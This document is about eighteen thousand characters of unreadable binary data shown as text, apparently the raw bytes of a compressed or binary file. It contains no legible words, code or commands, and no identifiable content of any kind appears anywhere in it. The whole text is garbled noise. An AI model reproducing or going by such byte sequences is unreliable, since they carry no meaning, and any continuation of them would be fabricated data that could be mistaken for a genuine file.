������)��r��Ii�~�ߴ�ϸXɐ��ì�`@�z�+ ^D3�`�EmyZ$-��V�T��`Zs9�� ���&3�B8�?_-��ǜ�@O�r�C�;���ퟯ����߳g��׫�Ez� ��0�w�����O����q׽LF/akϝd�׽�*8�J�w!&�����0�P_aL+e��mUڔ�b���Q�c�Tf��߿����z�����g��+n\�{6� ��\���Ȳ��@�	��23]߸�m�T\G���:�3��1K�=s��Q�De97,B�3X|�S��*��� �X�8
���[��Ɯ�vM%�D��p1�8������&�2|e9�����q���A��dj��9F	�0g*mH�VL�Cpf��6�|�
�a#\t#, ����<���g�r���pe�#��N?�H*�9Ť�N����%�SB��!OO��4��r����"-�;׫����h0���s3-g�8|G�����ˏY�; ����~�T �Av�l����[@�n�<��"�E]�;���0mH�Lq�� Nuz��� ����+��ޡ�`f���l ۆM3C�{���.p�uI ~������Z�37Wlˀ'�$ݷ�+L��J�>�4V�,\ q�\�c�%�������w4/qx�P�3,�����"����[��8O��o�	��ޚBL0��!{G��$}!a�[@�k�yiID��؛½E�{��va5C������2�����	罣���&����#�_�1��pw�������~8Ύ��|��܏;л�4�*ѭ�@��+��0������Uܶ���X����:���˃J2a� ���ׅ#�Sr��1fQ� ��I�[k8òoc`�Fw�~?>���=uF�EΆ����E�t�`.�k�|
����	����g���+ʀ�	���G4�>��㝴)h7)�1Tᙷ�:�j���rM�����ZK� �J����gx ����xV&�y�^��5�*4��\��2.��P��d�˳1$S߯L��;�5��I���l��gF0!ws��e" ,J����RL���|dʼ�!�5P ؆aS�gQ|�'�;`x���/"��&��LrM6G+�=>�����7�Fi�'誻������]�U ��cH������{,Fy��^�S��Zѻa��>-�M\x�xu��x�	aj�	#�V
�*c&CV�2<Õ;S��� �����܍p�U&�#DV��u�¯������\;�
��'y���:< �A�v��� ��|�[��g|A,�X�;���18Z��Ҿ�xopW�Sf�똮��u��,~PX*�Z2k��a��%lfxγuxv�=���;����޺z�\�j}oٛ���R��\x�;r�M&�N�֯OgR�õY٢nH���A��[HC�%�r��~�5&��[!�.�����;��u�U{�d��@�t��� 
O
���e��8��n�ɘsd����L!EȐ9�W!�-caI��?d,o0l�	�0�D�%Fp�)��>E��{k�'�����g�(�3�^0�J�=	naV�oc�}���Pq}�5��C���c��g�װ( �Xr1�YX֝r��캳�?)�š H�Y�/��JV�_/(=.dz�`�2y+wU<T�� n��|7�В1xX�=Jr�{)Gm�	� 2���p�b�
AW�X�O��i�s\�����>�᎜I��˅J�3/:������)�����߀'��P��{0�3���+bW਌3~�_�����+�����$-# �!<�RAf�$~�����+�Dmoؚzx�����;c?��\���m�^fQBIB| ����'953F��Uխ�*����q���+����{>��5���8C�?M���	��|��	fM] ���+�6��n��ԽdBQ���=,<�hk�m�ּZ�q�hM��������nQQдa�t۠mK�I*ԭ۹w+��D��8y����<e8>>  �� p����W��8�xN�����K�������c5/n�1�1�{+�s����x�IЬ��N|�ǘga��8y?�<��e^Ua@?�8ֱT�O�8
s3i������0{;�M2�UB*#�L���g���{����aum�A&#��O�u�q���r1�������!�Z��������L�5E����!S�~���<�Q�ǫW����-Ͼ �sS�Iԓ����0��d�� �	"�`
��I�<��<�<�o���[v�����u`�ZN%@ū�'�3a�/�oW���*N����*h���a���]����焄ǅ�����<��8v����Jƍ�
��������B��Z�B\�E�P��}y��f���	��T���݁�p|���#���hf��>�S�� ���VY�r]!����mH7�;��*�"�QXhn��\ �O���x����^?lĂ��t>W��?�����3���oU�vŝ�8��"gn��u4���j��}n�c~F��|�sB$�2��! ����9w�o3]2��R캟�:�#�Y��)p�s�k��m�v��D���,pa&�CUi+��T��~=���$�d¸f�6w��H��'��k:��(��y��)�$�>���
w+��A�����FY Ʈ�J$�QzD�MA��*�-ևB�T�0�&��������HN����[�!��M�J�Gz�o�`9-_0r���1	�t��ǚ�����y!�@'���{E���,� ��y�1���i���O��궡��\){�K(x�m�:�M�>�x�����d=u�E��mÎM ۆ����XW����1�5�CMH�ª�^xx�$������<����2-�3���ճ���+��ᡭ�AG��_~�������/o0m��@m�~���.�/�p�{�ϲy�D�K�o-o��l:�و0 �,i�ӭxQ�źw�Y�]��\	��xУ�E�����~ۃ�8N�&�́�a��yΎ>n[z����w|'���F�_���q~|���/�?����+��o�I�z���Ep�.���a�0�[��A?Ϥ�x��ٚx�A���t�L��f(��4��#A�
�j�h0��6��n���~��������cm�����e`�*�Y�C�4w&K�����+/���n �9���Y����s��3ߑ������X���� x1[� V�^hT��������_�������&��Z	̚��L�rO�V���O�r��pOL� :@edy���N&����VO�S$�4��,�mf��i�l��ђ�O������K�m"�r
� �2r���|��.�o�r$=4�j�IIr�P@���kD�:(���Y��r��|vš�=�8��K�
�vy�Ċ�=V���b���q�?�c�w��8c0�I��*�T2��m��H|��\ICeL��?��\�{g�%�(�!8bB�@�wz��I�����Y���b����yUX�D�R������x������{2�U1
f�;I��Un��F�*�A�Vg�qz�,�SH���A����T|��%4�A���_��^�P��b`Dm�8�
�����u��ٞz�{]��;um������m>�� �������G�o��g>��c�XL8\*{ĺG�#�� o��;�{L; Q�l��[�T�N2%�pZ�]d�4&�@��~�9���.�B/q�LH�����,	pK|��p���$��q2UATt �#��;������e��f2��!�v!z�8�-���aRb��%�D�+:,Nh�L�`~���]3h�9'*$.�*�I��Hí})��B�\�)���"]ʻ��(�	��(��M���3�J�h0����*�<���6A��QU�	g3 @�bh^Bϭ��XN���5Dzq �.�{bhw�^�cl�>�\�'��}������}�^6���7��f
쳎�w�V��c�G�Cg���7�P�1�J�`������Vc��B�P�J,�i�ri%5��80�_b23��s��>��>q0�g�ڳ�b($8���}�����g���77�l�{��pSh2�1:�ʤ?}`n�ߚ�m���\*��<���A%��bDl~SO2ه�����U��Q�NN����A<��0�����{���9��
��������8N��ް7��qǟ��g�nx����򊦂���?�׿�_����p~��/��� �ߢ�p�8������kݹ�a����+�6�m���h
��~�L����q���6g�����ZO5�p�U��* 5!,rvW(ȴZ�@6�mC?��;�mǶ�}���m�<D�<���s\S� L�yu�����Sf�z���@o�0NLI�������xxǅe<U���������jĹ�Q�3�T`������MU&�̅\�׋��v/�Y�{N�/�������x&�8g/M%�+#G}\ڿ2F�	�7��4�1���)t��0��c��A��8ce?�#�-��cD+��NEK$��1�����F�._�s4[KA}`��s��Wu&<k���+�c�i�)7�a��=���xL��GlHVxX��2�
���Jy��b�_�ݫ�J0�jy���0����?� �p�b�� x!�`�aI8(|m��s �'���	��o�KY�Z�2� 뾩�OG��:�u�Q�7���"�WU,�Q�
�%��z%�\���x�V�3�1��G0��؃d��ǊLK�os?"U��˓,c��=^�ah�D�n�Ҟ���e,?��
"���	1�j�5�Y���<�0qi=^��w]���+ݯ�T�΄?�#��g=͑L����lg�$i���z+|�r9��A� �R~S���y^����L���x\�?Rl�~$�
L���ie��Mm�3rc���Ll韖�[��.Ü	2��C� `U��d�p+a�����hc��4M����&�f�.�F�u �n��������Xr
$N�@>�³��$i;�M&�p%�, 8o�C���ę���YY�6�{���ᓝo[�'����|DBk��[�����x����6ɒ�P�W�I�<C�EEw@���U�ð�yR���u�R�b��900`�{ZK�ݜ��{ímh�n�#��85���-�hkn!�e���k����v���s4��")s��j�J%(��e�"��Y��^�ߋh9�]�e�r�k	��fe�}�N�Ei��9 <7I�2��5l������?��[��z��p������S�m|U0�#��![�n��_#ߵ�]j�e>�"�|H�iz�Q@o��t�~�=���ZaU�����'���p����8F(gV������? ��+^?}��ׯx�$8�������������¶ߠ�7|��~�ӏ����'T]�d�8݋�����냯1H;N��xy���g��m�!ۆ[kx���yB�v���k�8�P��3
�t��D0c�IDC��R��_F�Dִ���������7�)��鴑��P�����*�4�u��x�H@�Q �7
e�Q�CqN�I&�ah�T> pAw��N,�\= �'�Ʊ�۾�,��^?�yQ��B��l��I�,Ԉ���Q�� ��]@�QɗaZ��@���z��ܵ����0��b���1Qت�S#n�1	�p�P�D]a�fme�5~�z/ԃ������wq��7C�7��o�}��(�n1���^L3g�n�0����Vf��}2�ϯ � o��p!e��rY����U���+�F��P���H�������ݽ?�&��btL����D0�'��@��8�p��w���U���	.p �8��ӟ�v�~����W�cUїJ�h#f������'���˿�oQ��� ~�3���~�e\"�!8(sb~��i����{�Lv��a�Р�8�ő�-T�0�&iճ����qD-�	_�H�'�@�L��T8���#��U������޻������~�S�g���ø�y����Yq��c��x*eb��P8�{��l�C�G���,R�g���� ��Ya�(\�B��uo*��p� ,b6��o��(O�8x"��ՃX�I�6OA�x��6�\���h��睋��f+'�Ȧ���� ����`�c
|���m
閞�\H���q��aгc�y�3�19�u����$�ӣ���R����[���#������L�80�	�g}$גJ�������,H��d�e2�ΌS�J?��'Dr���Rq�
��<���z1�
0K`��S� �w^�n�A�x�M�<7�����B_ �n>>�{��r��������qt��xQ�F�P�e,�A���l���'L��"�	�0�(�j�= ��hzK�=C����-��9 ���[Fc���o̥���H�� ֧Ś�]�/�V�4|M���b�����_����ӯ�ݭ����u�R�!D7��K�	�84/�7�7��a8��&��-�\����THs�=���C�ኁ۾�g�O�q�-���mlm�ဤ+�yvO@)�okN�=t�'<���<����;�y�x{��r�?|���ۧO��;~���������q{������Llp[>zxI��n����6�9"h�����Օ'0���}z޸���xN�~����pN�O*C�_%ω�:oI��lpA_Ua⦰^R�{�A*[?>N������,�E(�)̮'��P��\��m0'/I��\�V�:]9_�}�)
�}8��<�^q�Q��!���? ��<`a�'L�I��L�֚ǎ���MV��i5[,���C�
b)�����k �N7�/��*@@ �d)��`��f9e��r��,
��7�:������^j��U����h�~ppή �D����2�"�k���_����g�X�|���x���T0��� �ME���TKR<�!���T�LƦ��j��M�׎}V�5��O���W�gn��^}������OO�`RY��p���E$粉��k���i��D2�����/�|�5B!���ǚl����S��8m�2dα&�p�� ���?տz�Wש��{m���=� �࿎���)q��%��Jȍ��X'+�05�"`e�1�(���8#M!����0�Ep37�
� ���qy�����:"4�"�9�q�^&�:��^��]u�����;O����?j���2�~"������l�v�?�8�xW~1�l���\�Ϧ�@RI,���rX[�Z�p�D��)�U�y�_斖y����03���Zx5j�����)�W��u� Sh��Lv�1����-��#�e�a�@�e�5%,͗��0
����E�̘!��d��f�qFXQ"�O�m-�)���a ����dhZ�p&s�8�р�?IOB�{y��$nKqQ%�fx�\c�g"A,���x?R�9�2�\�p z%�=��7�����B�"�4��"��os���%��6qV��H8�<�x�48^�Ӏa85���޷��^ ����^�ٓA�
X��� ���;�'��	�҈(L��xv�8g\nX��I�DCf	�~wEY&)c�v���!=g���yVN�ڊ�K��ѧAX� >���������p�z�C	'���CS�����%E��&!�s��=�E6/��!d`,JoO��Αf}`D�U���OJ�P�Bܫ '����	�`m��4l�0��0��u�y����0 M[(c^>}��톯_~��Sfx��G�< ��ھ���y�03����_DpnQ�����7W��ڶ�<�(ah��������������"�c�n��$O2`)'%oB�s�	I9h�5^��y�A�~wIdk�9 깳����#�x#��+��6�'�$z��*e�\�m���geS/&��rvD�H�<sd�翄���XΡ}�!\��Άr�yR��k1��̫ е���WA�*tٓw�y8�w�V��ҹ_"wN
��⥾���*�TD�R�&ؔcˀ�{#�d��O-ϩ%��	x�G?.�WW<���
������4��d����]{h�73|����g؇)�D�x�@*S(Tv8����=ߟ�o��0�#�9��R>�[�/ �n���
fR4�k�m���xX��gp�3U�S��*����-�PRh^ږ�O�$3�o�p�w���/m��,K��a?�G�U�=����_G2�liF=L�I4rHqwg�1������p�� ~ �3Nu��*�n�����x��X��f��Pp/�n͌7'�OX���X���>�V�:>ŊZ���7e]�bP�ܫ���{�9Mx�<W�!�=¼aj������������e*~��?�S��|Y_i��^�O�)V2U �2�(4"�d�ɚ6��ӽ2�g'��4��_jp���<3���!�B=6+�������o���߿��ٝ�}�?��+�	�[+��⊄�Y��ǫ�[�~{��
�fE�
��JHn��d�T�탻Y�.�T��VޥT�%̩8"i��{�P��w3�y��A3A|��<��F�E�z�B��a��pe��JS��^I���x�?��f{�FT��S� F\��s4gDͫ�����[��)�3D�w�<���?�t�zڠ���S��2��;ځV���!�� �H;�/�f��y�祭��ͣX�Q��PU�!mRAۘ��}�袧9@�����E�0C���ǻ�s�[YhhP��Zez�Vm��ia�9:�����q<�9�
�8�~��i����v�}��n跛ɔ��xZ~��h�ҽ6@�4 Q<�jsM7���a[��8uډ�M�#hx:Gʍ��g�+
`�����uGtl�f����;��/�������f��x�;x>�yG�n)�^9�v�#瘘Cq>昸��p;p�s��C�a.�	���w������J�#�t	#�Mm�d4FoV���a��8��ik�	Ώr*���T�^��ZY�o"��f����`���cL|��+��ܡ�?��D촁�������^\͋ߏ���I+Ώ����N���now���������~��K-�~t��:h�C���*Ӛ4�) ������#�	Z n��u簴u����V��7	^2K������1�����6'�d-�1FDV�ڊ�`�"#Vk<9��ETs�[�Q�p�a���U65~d#[s�3ZA����#�6r������u	χO�-M�<���*`���T�U媾�X�|�5��X��Z�W��T�ZU� �C����w�a�.� Ek�6޼�#fUT�s$�e� R�Iؖ���|o�W��������?�����s�UQkL�1s��`�]��op��a��NX�;���*�P��<�aL�3�ܷߵ�H<dD��������W\z����I���p"%��~��0��;$*�G���w�fB=�������T�0x'����L���j��$&���M�a���J��4p�<�ܓ����tg[�=��8 �IV��ay�8S�9�T4��<2o=�*��0�i��X�d*�Ы@�&<��*'�{��݌�~=@�'F� ܸ���;��;�X���c �l���B�KŁ��gt�3��m&!._-�����FK�1Sھ���A6#&���ë���q��o�*�NE���*���3�rT�w����Ǽ��T ���,j��y�UyK����,�@S��
�����w@���,��pfz�m[�mS1'Se(��9���n��hEp��KD��A�>
�5����-��*�T�8����)��mD��������꺹B�&(v�)�\!�V�Ky�/��6�/����V6??\�_��f��F�#�A3�|�EGtg�[,�_�9�0`D��y�M^�"�N���F�ٜ�.^hQ����p��1-�[����6��ћ)N��?��C���h�δ����p;p���x��q`���x�A�<qV��M�S��笁�Q)B�i �u
���a�h�p���g���#HÊ������-�G"A��'�s�ǿ����1��v���q��"e�1]��[��֜�2s��5|����Hh(�����.�%�CJZ����ۜ� F?eX�H˂��^$d(�DMx����o��:����0<l��n(�E��}��q;������o�j|��G��qÜ��o_q;��w<�'�U�sF*U�n�h�v �����c ��_��y�˗/�����^p� ���<qo�=h�@<G��t$�q�Mȗ�8�	��|F$ ���6��͜�՘��#j��s���¶�(έU���X�'�����7�l޼f��i%�� V��� t�����kd@���|>�{�@�]�{Pk� J��%č��Ͱ{t!����{�����y��.�%C08��U�݅L���ؖv��A�I,n�#�T��Tۈ9�[\5C�wE�9\c�i��������	DN3�ߺa��!����=��k۰z߿b���^��<������9�T�NU|'�E��?�9�{$�k�C���@
���C]�+>��V�]y�s<y�]���
�oj �A�?7$q��<���M��}�x���i�x��� ���&'<x���j����I� �=��RQ��Sa7�Z��׋F�}?�(^W��Y� �O
�W/��<|Pw@�4C��	S��N���TT��g���O�^�j�<������2�f��廢���	?j�)�=�F4Z�m݊�7`���_K�����Zi��}~��sg�su;>���kW-֣��Y޴����к������N���;�s� q�`�U�R<pu� pfE�����י������#�i0 `D�aM�q�R0!D&�~� z�����XP�J�K�&�k�?Q}������q�p���.8a
�c��x��#��D; @sto�^t����4�V$�m��ϩ�n'9D����{7|�i���]�P�� �[��X��p#9t~O3���&����������OyQ�f��LB�@a^b��	�hXІ��*S��m��bJ՘F�G`Zǣ"vv�y�M6BK�`Q��Z��p���o�n;�q����0��G�
���qb�A��S������M1e��˻�y?��7(���Mw�\��JF��A'��+@<�*p�?��4���ϳ�R��/4�׵�4&���@�'~���/�W����R���O��n3f	�n
�� �ͼ�M�ݚ+��o�Z�!�T��:�Cp;��x�������O��;ܰ�����w<��+��c��H,�ǽ�cN�p�1��[�=�v�����7|���1��w_��������O��?���x��{||��sN��)�A3=m�����5�T?�
���|�����|�o��7|��������C��9PtR�����K�B�E��Hǜ�_d�]�r'*��ȳLK~��`���� ��!�:ݪƀT�Y���-~����mR�t�c�΋�^,�����jA�a���s.��5�Ze{T���Q�A	6���G9du�*'꣪GY|��6�P�^�`�D�ߚ߿{�WbWf��3�0C*��C0�)�`�!����)�"�{�D�
��+^2��
s)F��+�"�$H1F��
/:�B �/H�5��<b��a���춮� +ˇu&�a�L�8`U|? KW�k!���5r�+~�5�z`�?ʳ�G|�����H�����l����-w Y(�߹I��.9���a��|N���`・K��$�<���	�?�x������l Sʠ
�p
0^�\��ou/U�Q�A�8R ����5�i�H����ϰ"s�1*17�xDK�1;�J��W���թ�ۣ��mU���j����»�=,G	jmC�vE޿s�8�8�D\l�oҝ��k�����(�wZ�?����ݽ����_�cL��]-����ڿ�=���) �Л������դu!0�L,=� ��ӏ �B�����:�nE�T�p��>Ɨ�+���#+@�b��������T�	����
�����u���mg��3�x��	.�'O/uEx-h������ ��7�����,��
���'[���@k�*�C����)��ǉ1�Ԕ1�9L�f[TV�4�~���)�8�%���N�F����S�)��.���J1�Qi����w֔��B1E�1�xq��.������N+d6D1�f�:��X� �SQ�eμ��q������4*�����O�N8�(7[
���^@T"�a*�x���nG�/wܿ��ށ�;dL�x6K��9��+�j%�b`Q6r W���9!=S0�EQ1M���%SNO���]�r�m�
���`��׿�?��O���_Йjq��'����@3ޜ�C��S$�H�f�a��`��7�oN7��[�w?|��q�|>���=M�fy Vi'6����Ƶn�pc*�a��̓D��z
�t��~�a��>�(d��ɢ���`i<d��H�[����������?�#�˷w����������NR@��chkf���u�C�U�o͌��$��z�|>!�~��G���/�嗯x������#FO4jX�G{m���7�Э<NSqF�`�f�9̃m4R����Q	�vF���v�o���y.-O@y'?�H
:��-����Ξ��+܏��Zƨ1�*��q�^������(}LOo�g�z� �>�o�(��p/���Bxs���/���'*2�:V�_�v��_{E]��`|{g5\�����w;�]4<��uRFY�2+�@��t�#� u�6��厂u7C+[л��4֔D'����^R�L��,��
�^�@P=λ��.thÇ3
��$�b?`!~T��	"���ߐ'|j���ǰ� �x��Iv��:/Η�'�m,f�2��D����bJ5O8˿N_�T�'��󙪀Gm�"�}�{9�4.p>�4��!������G�+�T���`����u0x]��W\����cB0q@XZ�N�7:6��A+N��U`B�y'ӂL�g5�c��1��c�r��|[�HeQ���XZ��ژ����]�G�C���BIM��
�������6�~�5�W]��տ.J��Ҷ ����-8~gi귏Er��]�r�����Tt��\GWh�@����j��o+�D��)��a��X��W��a���Yp&��J��P�)����	qI"�ҳ��O�� x��H!�yͽ���N-ύ�۟@<����C�7�fZ� ;|6���Nx�����_`t������*��pşcnݢ��(�*�B�砮�G���b��$E���ب��0�j�8��0J�*M)c`!/iZϳ�#�_��Z#&E]�ޠCqbi0�<H�xzB��|=���w��a�t��V���8��hý�^�o*OW���H�b�t�0��*�0�T��XZ��p�Y� �T��+�ݎW��#��<\k;z�h��Z�Y5O��a��1�8_�L�	�K�&.�L�h��ntbz �x��z��x|���3������oFg���9f���:&�c ݌=�w7|����1����-�رz �9p+8�����x�xb��ҋ
�'��S��=5�m:���vk�X4�<�(��Ę��oV,�|�2%�eo��ϩ��� ���8����_��[�Ĝ�姟q{{��~�~��g3 <h���~�����っ5�o7|���^{E�s�Bڭ�`SX�z;ܨd���|�~�������'��x{��}c #s��atE������q�G��P�
t�Դ$8�iM �"I�n�H庇Gq���T��}�3�e�٬

�O��|���:���U!OO~�z-�MU�S~��y)���T���5���pR��LnSP����5O��SX��`��ǥ���q��a½��T�a�:���S����^%`�b.�h(_� �g,���!�+4ZCwx>�{���2��F�o��)��Q7��f^���k0 � �7Q|+xҺ��m�i��\�Wa�ߠ����,�~�5�)CSy��*�u��b�G����T���k3/���U��x p��x>��n�)�Y��ҨQd�X�:½�f��2u��k�M]�[i7�J;���/0�HC aF�y��;�r܂��c%��Ѿ�}�i
��:�s����k����3�qF3LHx�9'�s��ET<��`�t��!�p۽�P��<�Y� ��5�z�q����)�X�g�Y�$i�`�Q�ke|W����u>��l��:�+v�����u	�8�.��F,
?؃B��+��|k�����v���KFMYc� ��F�f�� �F�`M1ӎ������R#��:��E�QE���S�v�L(��(��Y=(�E⟁��]Nr�o��t��\#zZ�ʋ��4O�1�5M��ۘ�B������PJ��4|�F�΋�M���0_1��1��x��6=9�0%y��r0�.�;�4��>��~�����i�^�����Fݜ�F�k�w9�U���)���\|�����Y�8?���)�s�"n��6`����<����:nӔ��=���̳ܺ�� 4��eI���t�L����rTX�F��4������'��='0��Ԋ�c��:p��|�a^~7^x_Ze1���0%����4��`~ur1��Gx4�M\^�=��m�y�������O��x�v�@)��z�Ƿ�)rofvo���q�������a���y�3e(�^_A ������O3�v9�]����0f����fXP �B�喼`LEW/h�0v͊DF�/����B�92�<*�G*}� m�l ����tKU1�����8���fh�H���~��?���W�~�]T��"�n�2�˾ãt̠��0&�7}����o��<�}������/Pi8�'丹Sݧq�vo�n�e�ɛ{̧Ӷ���:�%M<O�ۛz�
nr�ѻ�8���_q�(��i����q������V�{60�F
i�,j��YP��׵蟔��Vuz��ۜ��"�PW/a��ez���ȰiN�*��(߁�}-�;b���rbY58�a���6���N��ÖJ+���X9��;��,���oN�8�H��C�lsnm'�R�>_�W����V_`��~)p�0�t�<��?�{U�j��Qw"�u#�D�X�H%��;(�W�>6s�X�͗* c8'�+���^ĉ�v]�Z/a-����B�f1�3�<��� l��FT%���0��#��A�}V� a�w�L�V��[�a����3`��7d� �����������u�@t8�?��9��{���n�]�m�SZ�����G���1��I�/P!rBNc�ᇆ2B��BA����܁wT�ؖ?�FJ �_$s8�Q��������u����6���+�~}>�!br����Ta@�2�;�ZǗ#+��Î��ռd~�y��i�hi���!�S����g7a��s�$���u�"x��yqn�h/��\��Iǣ���{ȧ��
;Z���7l/�����qa�Ƒ�G��p!Z<�{�j����h�R}��<�z:�4uX�F���^�C<��Nݽ�Z�$l�F�i�D�/��������J]��n���X��E�^��<P�ހ0��.)܊�"��5$��������q�4�+,
�F�ˊ+�j��&��$�{��nU��[��B��f�=�<�c�TO�<�U�[\-4�5n�>�s���8����֛+I3�k:�A���0u��ɜq3R�nJ�9�тv��h�x�u���a;U�����Q���a�tI!��
����oY�&�	\qA�4�I���=�'�ށq��?��ӟ�Cm�U&�sb�Ӣ[�qk8���i��p�ě+2����1�F�zo��f�轣�":��c�;��b�o�G7ߚ�E�y�[��N��1���Gm��^��Y���Y��b��!�t�+�fL��vI���C��v �>fXщ��N<����s*>O;XS�;�X�iJ��K}�hУ�{�ar��aLE���<혽9�牁;�ݎ;��qB�;����<��0��0!�~J�)���
�"�2=e6�&8��)V��~�蕰�;O+{`��i\�M������H�7P㇖rb<�s�.���Y�xUc��$=��s�b8�#�	Zj0�~jm���A����e�PҪ�T�U��!P���.�����U��}�j|���`y'p���)�E'A��!�P��Bzvl^>�pŶ�3Yp�W2�2�����Pͧ���&{�|F��.�P�B~�97|�_��7:���<��J��D����5��;����:f��C�_�nEkI���D�u���k4��u��r��پ������%|�j6�8�)��fD��/7 _���px��5x��]UF�w��f��G{�p$����H��B���Ô|�?��=!�A��ߩ#��Mv��G������?ω�Ԋ6�-��[����P!��_<�u�[۪�&��v��C�q:9�� X��Q�v���cR�����%�7Y�����$
D^4�T/���W�ٟ}��,�s����U���G��5&Y4�U���0]�,�q7\�C�_�'kH�͌ S�x�1�������$sn
�W.�s �;�\WE�#��
&�0�X���'*�Q�����o�+����]*�/���C�3��~����:�6����O���$ }���ע��7gQA�#_���;�{�%��@�6��f��'G mN�&��!�G[����t��sxȵ�)4RIY��� ���H��TSB%���+yL'�|�ƅS2j14Gٞu��|3�|s�Y����c���8�f�tM0���-�j�(n�So���i!���pk���a���]�������{�H�j���s����� `��E&��Ǯ5��8�@;;�K�~�U���ˊn\j��"������A�?	d��s���P�u�c+Ḣs���.��a��`z_3e?��_�?�?��� �a�K��M���#�(�4�������;~��fΏa���p��hx;�f���o��Y��y��f��ޠ"<����G�
�fTm�a���߿�C��ۇ.��¦'�����7�D)��_�RL�*��ϰ:R�\.�U�������S+��~�������ox��v�����GY�����a�� AUc<�p������G�q��	�nh�7�I�����"��F���+aUdd�R�����=ւ����7����x�݋K]�����q�Z# �k�N,*����)Q�&ۡ�BE��ct��me_
 ��St�c�a��rx��|�W����X�c1X ���NG�Ac7<,������3�u2Hez��_·�*#�I
�U �P��lUx���]�z�)0Q���F�(xN�����\�����P���Z�3�X���-rCyd�`�  <��5�~'|�oN�b@�8���Yq�߉�/R����1��V����Ts͹v�����R�S>%����3]"�K�P�{�\o*�P	R�!�0�k�yx��f�*9P��
�3l�����s8qz����O9kƛ���L[�P�9�k��]������c[���H!�v�`
��8�H\R�&��zTܽ���}� �O�O��*�;֮	@�X�����!��������'S�����PՄҠ%>ѡ�3����ƇBK˘�n^a��_��ף !P\��@x��,rT$�z�|�2��_{�j������A�j?�d����Q-�q�Mȓ�v~T�	��m��h2s�`� �»��� *b�����A�B���ʰ3ħ$��t`,�_
�� �Z�Hρ��0�� ��6�S�d�[��j
��gy][�#-�Y���~bʜ�e�{y��{�/�a���~l���)мf�M��ѥa`���jGU�y�?@-��M � r����K��&�o����i�WV�v9̎�S0��K�cI�ɻ�ө��}�:O,(Ȣ����0�/u8�T4h�!��VsM)(](�(�0���)��4+%S�dj�k��i�{�M'5寋@�hq�d3�C�@�x
�i��ݾ��¨ n�3��i��[������8�ގ��Ma�G���T�x�K%`h�4�<��;����� ���pNL�ko����#��F���4kQSFI3�/�"�sD[�jf�	_�����/��f-����Ṗ
��)�9�>��nG�no7ܺ��
�s��*�S�]�p��������95�q���0�.8`���no�x>��������)���G���H!�@�lߧyy�P����&���C #u��9=�@���wD'����~���������p�M�E6��)O�n�s�� l��V�|�K�X��ޭ~��0کV_�&��<yU�x �7�D<ߟ��3ɍ`s$���}�V�FaU�un�hn�C�`ak��I�B��ySo��"F0�����<CJJ��(S
�K~f�J��j�#��(S�.�#�R�vcA+2�'�͚���Bl�hK˼��;�ȴ�[��3�N���m��5+mS��=�TwA{^<�)X�8��<;	(�q�@��eb[�ZI���HĘ��%6=��Ê~)}�./�n��bT$c��(�����Q�q�jm�Q4����B�˟��m�|SSN)�UE��%AO��X����NX|NU��::p�������c>���e7���:|��2] ��F�R��._�O� ������P��}Y�Iܼdԟ�쿵��;��d����	u5J�*�5Z�λ~f��voe^u/��$�� ��W�-�0E��UI/��*��>_iq�/ ��9�Wը�<�����5
��B���!�wz.�!�爺�֚���Ss*���O�ZAAg��K����B_�w��Pkc?R�w�����-A;at��X�2q]����.����'������`��Uq�Y|vX��ۏ���R����^����e(|"{۷���A�!e�!�d8CV\k���9z�b"c&_��f~�^�X�35��Y�ְpNj�)!�ȧ�LVh�5�f
�$���a�p~,i��y��R,dי��y&3SrX�S��^'������u��"a\H;lq�h��P3$�~��ӽhN�wLQ�&��esbzh8Qh�y��R>���I1�Р�p���=R� �o\����h3�\���.;C����e��C�+���)�6��	?���cL��!�l��2�9ai�ˠa`Z]�ü��ܾ]ml����ߡ�����W<?~B�r��v������o��v;,�N���ЉS�L��X���x��7���@?��[k
.�ٺ��	攩N�pƳŢ�ZI��.�ܷnta5~� 
���g(8���Y���˟�������;�0��<�S�4-RSz��,4^�x�r��vǷ��?~�N��{;߾�3��Aϐv�S��q�"��41�����G�ѽ.���xF���z0�}��+�4��Oz�PKy*�9��{�9\aw]�x�p�Ϛ�%�&^_��q�Qu���,���aU������@��<'�&x<���T������<�R40����fl��m/4Z
}Nvʉ1N��#ʪ���ut����C�i���-f�{��,z�8Џ�8�|�I_���矿Y�k�L���1cNoe��tU��n�i�D���>����9۷�T�\�F�����,�^����p���fssN7�H�ӆ0�6�9����,(L~],���a�v�د]�Ӫмg��+�P�������*����C�?��W��sC�s
�j��\@b	\(�ł��^��2�R'��<x ֋`Wa�5���@2T��S����E@����1vTF��{���&��[Ç*�:���y.�^�����j��}��-@q���=WO�+W1H|��aU���'�յ ��-to��8�:5��;�޼���������:���8��񮾖b0�E��6@�1���P�����������������^# f좄���k{���JͤoCj�E	��z� �G].lj�z�G ��hU��	f�T�)K#�NI�s�ގ��"����͢��*���j-w\�m��s��3��5��|�>��%h�ڳA������p��>�}v�<!��e°)� 54G%�y^���֋��p��U����r��/2�7bCHÈQ�O0I3=J��S�,j�����Wy�>��QK����H3�3p���
�&ܫW�9y$E8�(�墙�9�HKE���>4 �Q����js 6���	U�B�)��5;�L���<5�B��!j�B�6o
�:b�S�ǯft��6A�e�%v^i^�1�tL���;��"�����9�5��z�)�C7�J�y↌J1B�A䢆,Y�+��"�Vc��z���B�l�	ESW�ŞG�bw�azČ�A�B�y�<��p#��������њE�4E���؏sZj�GȜ����Ц��T��N'������H��(�_��d�e��a�>^S4L���9��Hfk��RM�ǵ�9N7\$'�8�c��ӟ����?��o67R�&x7��ˋc������ۗ;�4<O<�~����}o"�9à��h8Z��ET�H�������)]�ݣ�G�x��q�4��H��	���{�{�=wh�����s���#��m�Edx��������w�~�V��bN�s��bQ��|�����W/`�q^��'ưh�9��ES3P@݃@�( 8E	&*����h"8 9�8h�l&����n,��C�N?h�Gz����"�9����ar|q�6��v�q�����Z{7�5���;͉��W�}�������مA�U!�.hvF�!�y%���T�U�i)�c�xj����<�ʧ6<��������e���A�1`
o0�Ma7����^�g�]����a�(~C�k��gi��Jwm�
{�d]��:�m��7��܊��X)�������!xvk��B�Y�(�P�%��{*~<jay�ޤ����7�2ns�GF\�f>:��7dN:atU���"�E�%4"b�4�ZT=��Z[��fD�3�Kx����n_�̵�J۪m�Z�U���-��2��g���^�P��p�|���i�G��M<
GR���?I(<��U�&|�xs���^Q�S,56��ZLn�K�!�J;���ı���1�q�/�T;����=Z��J��A����j^�ׅ8�l vTO��0�c�^aB�����6�AQ �<oFy�T��C��G}�Lɢo��׵��\u������ߺ�����",@.�����TkzH<���:��Y�w^�ں<�
